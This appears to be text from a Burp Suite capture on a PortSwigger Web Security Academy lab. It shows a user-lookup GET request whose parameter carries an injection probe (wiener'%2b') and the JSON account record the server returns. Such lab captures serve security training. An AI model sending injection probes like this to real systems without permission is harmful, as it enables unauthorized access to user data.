 Request
Pretty Raw Hex
\n
1 GET /user/lookup?user=wiener'%2b' HTTP/2
2 Host: 0a90000203778836821e5c27007e00a3.web-security-academy.net
3 Cookie: session=CVJIS1iVpw7AH6z93CGSTGTS40Cd7KeC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a90000203778836821e5c27007e00a3.web-security-academy.net/my-account?
id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 81
5
6 {
7 "username":"wiener",
8 "email":"wiener@normal-user.net",
9 "role":"user"
10 }